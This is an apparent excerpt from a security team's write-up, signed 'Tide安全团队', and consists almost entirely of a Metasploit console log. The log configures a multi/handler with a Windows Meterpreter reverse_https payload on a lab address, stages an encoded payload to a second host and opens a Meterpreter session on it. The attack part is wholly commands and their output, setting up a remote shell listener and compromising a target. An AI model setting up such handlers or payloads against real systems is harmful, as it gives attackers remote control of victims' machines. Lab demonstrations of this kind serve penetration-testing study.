 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: rldrem2k) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: rldrem2k) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 6 opened (10.211.55.2:3333 -> 10.211.55.3:59772) at 2020-01-20 14:25:28 +0800
meterpreter > getpid
Current pid: 508
meterpreter >
Tide安全团队